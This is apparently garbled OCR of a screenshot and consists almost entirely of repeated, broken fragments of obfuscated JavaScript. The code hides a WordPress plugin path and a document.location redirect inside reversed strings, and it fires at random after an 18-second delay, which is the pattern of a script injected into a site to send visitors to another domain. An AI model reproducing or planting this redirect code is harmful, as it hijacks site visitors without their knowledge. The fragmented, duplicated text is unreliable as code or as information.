
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
to send us
in
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-